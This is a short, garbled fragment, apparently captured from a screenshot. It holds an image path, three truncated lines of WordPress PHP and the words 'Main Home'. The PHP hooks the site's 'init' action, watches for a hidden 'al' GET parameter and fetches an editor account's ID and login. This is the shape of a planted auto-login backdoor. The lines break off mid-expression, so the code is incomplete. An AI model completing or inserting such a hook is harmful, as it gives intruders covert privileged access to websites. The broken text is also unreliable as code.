
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Main Home